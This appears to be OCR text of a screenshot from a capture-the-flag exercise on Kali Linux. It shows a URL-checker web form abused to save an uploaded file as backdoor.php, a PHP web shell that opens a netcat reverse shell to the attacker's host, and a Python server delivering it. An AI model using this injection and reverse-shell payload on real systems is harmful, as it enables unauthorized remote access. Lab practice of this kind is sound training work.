 Applications Places Iceweasel Sun 12:45 1
Welcome to the Pentest URL connectivity checker. - Iceweasel
Welcome to the Pentest ... Index of /uploads
192.168.1.143/index.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB »
Enter the URL you would like to test. Example: http://localhost/test.html
or > ./uploads/backdoor.php Go
Requesting Site...
root@kali: ~/ctf
File Edit View Search Terminal Tabs Help
root@kali: ~/ctf root@kali: ~/ctf root@kali: ~/ctf root@kali: ~/ctf
root@kali:~/ctf# echo "<?php system('nc -c "/bin/bash" 192.168.1.139 444'
)?>" > backdoor
root@kali:~/ctf# python -m SimpleHTTPServer 555
Serving HTTP on 0.0.0.0 port 555 ...
192.168.1.143 - - [30/Apr/2017 12:44:30] "GET /backdoor HTTP/1.1" 200 -